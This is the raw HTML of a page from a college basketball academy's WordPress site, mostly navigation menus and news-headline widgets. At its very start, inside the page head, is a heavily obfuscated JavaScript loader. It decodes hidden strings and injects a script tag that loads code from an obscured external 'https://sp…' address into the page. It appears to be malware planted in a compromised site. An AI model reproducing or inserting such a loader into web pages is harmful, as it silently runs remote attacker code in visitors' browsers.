 _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733)}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a)}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1)},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870)}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3},_0x5da3()}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9)}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04)}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4};return _0x509e()}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934)}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head>

<body class="wp-singular post-template-default single single-post postid-7654 single-format-standard wp-theme-Newspaper td-standard-pack october-half-terms-skills-camp global-block-template-11 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MyerscoughCollegeBasketball/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/myerscough_basketball/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:myerscoughbasketball@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/4zdFqmVGVuBTA1h7EDp8LC" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/my_bball" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/Runshawbball" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3984"><a href="https://myerscoughbasketball.co.uk/the-academy">The Academy</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://myerscoughbasketball.co.uk/recruitment-hub">Recruitment</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-3985"><a href="https://myerscoughbasketball.co.uk/news">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/academy-leagues">Academy Leagues</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/alumni">Alumni</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/eybl">EYBL</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/features">Features</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/national-league">National League</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/national-team">National Team</a></li>
</ul>
</li>
<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://myerscoughbasketball.co.uk/junior-academy">Junior Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7706"><a href="https://myerscoughbasketball.co.uk/rising-hoopers-schools-programme">Rising Hoopers</a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://myerscoughbasketball.co.uk/camps">Camps</a></li>
</ul>
</li>
<li id="menu-item-6960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6960"><a href="https://myerscoughbasketball.co.uk/contact">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://myerscoughbasketball.co.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://myerscoughbasketball.co.uk/">
            <img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2024/04/Myerscough-College-Basketball-Academy_for-web-300x87.png" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2024/04/Myerscough-College-Basketball-Academy_for-web-300x87.png" alt=""  width="300" height="87"/>
            <span class="td-visual-hidden">Myerscough Basketball Academy</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://myerscoughbasketball.co.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://myerscoughbasketball.co.uk/">
			<img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/myerscough_mobile_retina.png" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/myerscough_mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://myerscoughbasketball.co.uk/">
			<img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2024/04/Myerscough-College-Basketball-Academy_for-web-300x87.png" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2024/04/Myerscough-College-Basketball-Academy_for-web-300x87.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3984"><a href="https://myerscoughbasketball.co.uk/the-academy">The Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6455"><a href="https://myerscoughbasketball.co.uk/recruitment-hub">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-mega-menu menu-item-3985"><a href="https://myerscoughbasketball.co.uk/news">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_11 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "504";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball\"  rel=\"bookmark\" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\">Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\">Williams reflects on collegiate career, road to Kentucky and beyond<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\">Myerscough to enter Under-17 EYBL team for 2024-25 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/myerscough-advances-to-third-straight-eabl-finals\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough advances to third-straight EABL Finals\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough advances to third-straight EABL Finals\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/myerscough-advances-to-third-straight-eabl-finals\"  rel=\"bookmark\" title=\"Myerscough advances to third-straight EABL Finals\">Myerscough advances to third-straight EABL Finals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/u18-conference-crowned-champions\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U18 Conference crowned champions\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U18 Conference crowned champions\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/u18-conference-crowned-champions\"  rel=\"bookmark\" title=\"U18 Conference crowned champions\">U18 Conference crowned champions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/shemas-22-points-carry-sco-by-sheffield\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/shemas-22-points-carry-sco-by-sheffield\"  rel=\"bookmark\" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\">Shema&#8217;s 22 points carry Sco by Sheffield<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/agu-leads-myerscough-past-sgs-college\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agu leads Myerscough past SGS College\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Agu leads Myerscough past SGS College\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/agu-leads-myerscough-past-sgs-college\"  rel=\"bookmark\" title=\"Agu leads Myerscough past SGS College\">Agu leads Myerscough past SGS College<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
